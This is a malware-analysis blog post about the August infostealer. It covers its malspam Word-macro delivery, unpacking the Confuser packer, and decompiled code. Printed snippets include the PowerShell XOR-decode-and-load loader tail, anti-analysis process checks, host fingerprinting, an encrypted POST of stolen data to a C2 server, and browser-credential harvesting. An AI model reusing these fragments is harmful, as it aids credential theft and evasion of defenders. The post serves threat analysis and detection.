# Analysis of August stealer malware

hazmalware.blogspot.de/2016/12/analysis-of-august-stealer-malware.html

August Statistics Storage Logs Settings Logout

August

Username:

Document extensions (use '|' as seperator):

*.txt|*.doc

Password:

Max. file size for upload (bytes):

2000000

Allowed report types:

Passwords Wallets Rdp Files IM Clients FTP Clients Documents Cookies

Directory for search:

Drives (C:/, D:/ etc.) Desktop Documents

Search type:

Allow requests by user who already is in logs

Search files only in top directory

Save changes

Delete all reports and logs

## NOTE: This blog has been merged with WordPress. You will be redirected to this article on the WordPress site in 10 seconds...

### If you want to go there now, click here - https://hazmalware.wordpress.com/2016/12/27/analysis-of-august-stealer-malware/

August malware is designed to steal various data from compromised systems. It was observed appearing for sale around 10/20/2016. According to the malware authors post on underground forums it has the ability to steal various passwords, cookies, bitcoin wallets, RDP and FTP saved connections, and can even grab specified files. At the time of this writing the latest version can steal data from the following applications:

**Browsers:**

Mozilla FireFox
Google Chrome
Comodo IceDragon
Vivaldi Browser
Mail.Ru Browser
Torch Browser
Dooble BrowserU Browser
Coowon
Amigo Browser
Bromium
Yandex Browser
Opera Browser
Chromium
SRWare Iron
CoolNovo Browser
RockMelt Browser

**FTP Clients:**
FileZilla
CoreFTP
CuteFTP
SmartFTP
WinSCP
Total Commander

**Email Clients:**
MS Outlook <= 2013

Mozilla Thunderbird

**IM Clients:**
Windows Live
Pidgin
Psi

**Bitcoin Wallets:**
wallet.dat

**RDP remote connection files**

**Any specified files/documents**

Here is a look at the admin panel of this malware:The malware has been observed being delivered in malspam emails that have word document attachments. It is the typical phishing type email that entices the user to open the attachment. The word documents contain VBA that will use powershell to download the malware payload from a remote URL where it is encoded into a byte array in the webpage. It is then programmed to load the byte array and decode it with an exclusive or (XOR) and call the main function from the loaded executable.

```
,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5
b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b);for($i=0;$i -lt $bytes.count;$i++){$bytes[$i] = $bytes[$i] -bxor 0x5b}
[System.Reflection.Assembly]::Load($bytes);[August_.Program]::Main("")
```

This post is geared more towards the binary analysis of the August malware, but the great people over at Proofpoint have done a fantastic job on an overview of the threat - you can read it on their blog here. So let's continue with our analysis.

Running the strings command on files can often give you quite a bit of interesting information regarding the sample you are analyzing. You have to be careful though, because strings can sometimes be misleading as malware authors can put junk strings in to confuse analysis -- remember to validate anything you find. Here are a few of the interesting strings I found in this sample:```
FromBase64String
ToBase64String
NSSBase64Ptr_DecodeBuffer
IsDebuggerPresent
OutputDebugString
FailFast
Debugger
get_IsAttached
IsLogging
get_IsAlive
ConfusedByAttribute
Confuser v1.9.0.0
HttpWebResponse
HttpWebRequest
CreateDecryptor
ICryptoTransform
crypt32.dll
CryptoStream
CryptoStreamMode
Encrypt
Decrypt
PK11Ptr_Decrypt
CryptEncrypt
CryptDecrypt
DOMAIN_PASSWORD
DOMAIN_VISIBLE_PASSWORD
NtSetInformationProcess
```

You can see that there appears to be some strings related to crypto functions, encryption, decryption, HTTP functions, and even some anti-debugging. There are many, many more but we have to consolidate for the post. One of the more interesting items is the strings 'ConfusedByAttribute' and 'Confuser v1.9.0.0'.

Confuser is a packer / obfuscation tool for .NET applications. It offers a variety of obfuscation methods such as anti-debugging, anti-memory dumping, anti-decompiling, encrypting constants, methods, and resources, etc.

When analyzing an unknown binary it is always good to verify what type of file you are dealing with. PEiD shows that this is a .NET executable designed for 32 bit computers.DiE (detect it easy) is another good tool to analyze exe files, especially if you think it might be packed. Looking at our sample it shows again that this is a .NET executable and it was designed for 32 bit. It also shows that this sample was packed with Confuser v1.9.0.0 - just like we saw in our strings.

It is good practice to not just rely on a single source of information, but to verify with multiple sources. CFF Explorer is one of my favorite apps for analyzing binary files because it gives you so much detailed information. Looking at this in CFF shows much of the same.We see that the File Type is listed as a Portable Executable 32 .NET Assembly and File Info shows Microsoft Visual Studio .NET. So we are probably dealing with a .NET file... but let's do a little more analysis just to make sure. Do not pay attention to the created/modified/access times as these are when this binary was copied to the windows analysis computer... remember windows MAC time rules.

The Dos Header shows the 4D5A MZ magic number indicating that this is an executable file.

Checking the Optional Header info we can see the 2 byte value 010B (PE32) indicating that it is designed as a 32 bit application.In the Data Directories section, under NT Headers -> Optional Header, we can see that .NET MetaData Directory RVA & Size on the right details page both contain values. These are good indications that we are indeed dealing with a .NET executable.

| .NET MetaData Directory RVA | 00000168 | Dword | 00002008 | .text |
|---|---|---|---|---|
| .NET MetaData Directory Size | 0000016C | Dword | 00000048 | |

One last thing to verify - .NET files only have 1 import and 1 function imported. Here we see mscoree.dll and _CorDllMain, respectfully:

We can now confidently say that we are dealing with a .NET executable file.

There are a couple of other items of interest that we will take a look at. The exe compile datetime that shows the date and time the project was compiled from VisualStudio. This can easily be changed by anyone with a little knowledge. The compile time for this binary shows the following

Which converted becomes

```
0x5829ABBA [Mon Nov 14 12:19:06 2016 UTC]
```

Given other indicators going on for this around the same time, confidence is pretty high that the compile time is legit. The other item of interest is the module directory that shows thename of this file at compile time. Because anyone can rename a file at anytime, this entry will often show the original name of the file the malware author had set at the time it was compiled. Here we see it was indeed called 'August@.dll'

| Member | Offset | Size | Value | Meaning |
| --- | --- | --- | --- | --- |
| Generation | 0000B870 | Word | 0000 | |
| Name | 0000B872 | Word | 09C1 | August@.dll |
| Mvid | 0000B874 | Word | 0001 | GUID Index |

Now that we know we are dealing with a .NET file, we can open it up in a decompiler and see what we get.

All of the methods and assemblies are encrypted by the Confuser packer that was identified earlier.

Looks like we're going to have to decrypt it first before analyzing. For this we can use a program called NoFuser to help with decryption. Running our binary through NoFuser shows that it detected Confuser v1.9 as well and successfully cleaned our binary.```
C:\Users\lab\Desktop>NoFuser_v1.1\NoFuser.exe august.mal

                    [ Nofuser - v1.1 ]
                    [ Beta Release ]
                      - By RazorX -

[~] File Name: "august.mal"
[~] File Size: 100.5 KB
[~] CLR Version: v2.0
[~] File Queue: 1/1

[~] Detected: Confuser v1.9
        [+] Cleaned: 6 control-flow object(s).
        [+] Removed: 1 anti-ildasm object(s).
        [+] Removed: 2 watermark object(s).
        [+] Resolved: 39 constructor delegate(s).
        [+] Resolved: 697 method delegate(s).
        [+] Decrypted: 1 resource object(s).
        [+] Decrypted: 310 constant(s).
        [+] Removed: 8 anti-debug object(s).
        [+] Removed: 993 junk object(s).
        [+] Renamed: symbol(s) via de4dot.

[~] Elapsed time: 0:0:0:8
```

Now open it back up in side the decompiler and we should have readable data.

```
August@ (1.0.0.0)
  August@.dll
    PE
    References
    { } -
    { } August_
      Data @02000002
      Program @0200001E
        Base Type and Interfaces
        Derived Types
        .cctor() : void @06000080
        .ctor() : void @0600007F
        Main(string[]) : void @0600007C
        smethod_0(List<string>, short, short) : string @0600007D
        smethod_1(string) : ushort @0600007E
        cookieContainer_0 : CookieContainer @04000040
        process_0 : Process @04000041
        Seperator : string @0400003F
        string_0 : string @0400003E
        string_1 : string @04000042
```

Moving into the Main() method, because this is where code execution starts, we see that right away the malware hides itself by setting the FileAttribute to 'Hidden'.```
// August_.Program
// Token: 0x0600007C RID: 124 RVA: 0x0000580C File Offset: 0x00003A0C
public static void Main(string[] args)
{
    try
    {
        File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden);
    }
    catch
    {
    }
```

Next it has functions to check whether there are analysis programs currently running as processes, and will sleep for 20000ms if it finds any (roughly 30 seconds).

```
string[] array = new string[]
{
    "http analyzer",
    "charles",
    "fiddler",
    "Wireshark",
    "wpe pro"
};
string[] array2 = new string[]
{
    "httpanalyzerstdv",
    "charles",
    "Fiddler",
    "wireshark",
    "wpe"
};
Process[] processes = Process.GetProcesses();
for (int i = 0; i < processes.Length; i++)
{
    Process process = processes[i];
    for (int j = 0; j < array.Length; j++)
```

<-snip->

```
if (Class7.smethod_0())
{
    Thread.Sleep(20000);
    return Program.smethod_0(list_0, short_0, short_1);
}
```

It then gathers some information about the computer that it has just infected, such as the type of CPU, amount of RAM, networking info, etc.

```
"AUG -% 0: CPU[",
Class9.smethod_3(),
"] BASE[",
Class9.smethod_8(),
"] BIOS[",
Class9.smethod_9(),
"]"
```It also grabs the username of the person currently logged in

```
try
{
    array = Program.smethod_0(new List<string>
    {
        Class9.smethod_2(),
        Class9.smethod_1(),
        Environment.UserName
    }, 4, 9).Split(new string[]
    {
        Program.Seperator
    }, StringSplitOptions.None);
}
catch
{
}
```

It then encrypts the data and sends it to the pre-programmed C2 server via the following web request

```
try
{
    string text = Class9.smethod_0(Class9.smethod_10((int)short_0, (int)short_1));
    list_0.Insert(0, text);
    string str = Data.Encrypt(string.Join(Program.Seperator, list_0.ToArray()), text);
    HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(new Uri(Program.string_0));
    httpWebRequest.AllowAutoRedirect = true;
    httpWebRequest.MaximumAutomaticRedirections = 2;
    httpWebRequest.Method = "POST";
    httpWebRequest.UserAgent = Data.Encrypt(text, null);
    httpWebRequest.Accept = "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8";
    httpWebRequest.Timeout = 100000;
    httpWebRequest.ContentType = "application/x-www-form-urlencoded";
```

We can see that it is using a POST method and has a timeout value set to 100000ms. The C2 URL value is completely configurable and will change from sample to sample.

After checking in with its C2 the malware immediately begins its data exfiltration routines. Checking through the code shows functions for all the data exfil types listed at the beginning of this post. I will not list all of the code here for brevity sake.

```
if (array[0] == "1")
{
    string text = string.Empty;
    List<string> list = Class0.smethod_2(Program.string_1.Replace("Roaming", string.Empty), "Login Data");
    if (list != null && list.Count > 0)
    {
        foreach (string current in list)
        {
```

All-in-all this is a pretty interesting sample. I am still analyzing and learning more about it, but I think that about wraps it up for this post!

The sample analyzed in this post was found on hybrid-analysis over here.

| | |
|---|---|
| Filetype | PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows || | |
|---|---|
| Mimetype | application/x-dosexec |
| Size | 102912 |
| MD5 | 11c445c509f6a86fde366076502f085a |
| SHA1 | 47edb81b7ab25a632c6d2911581e800f700208b2 |
| SHA256 | c725e62b5aa3dfbf41b979bb55b04d43fa7042ca34cb914892872267e79de8d1 |